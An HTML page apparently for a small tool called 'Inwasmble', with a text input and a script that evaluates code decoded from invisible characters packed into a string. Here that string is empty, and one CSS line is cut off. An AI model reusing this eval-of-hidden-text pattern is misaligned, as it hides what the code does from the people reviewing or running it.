 1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8">
5 <style>
6 html, body { height: 100%; } html { display: table; margin: auto; } body { display: ta
7 </style>
8 </head>
9 <body>
10 <pre>Inwasmble</pre>
11 <input id="x" type="text" onKeyUp="go()" autocomplete="off">
12 <div id="r">&nbsp;</div>
13 <script>eval(unescape(escape('').replace(/u.{8}/g,'')))</script>
14 <!-- Alok -->
15 </body>
16 </html>
17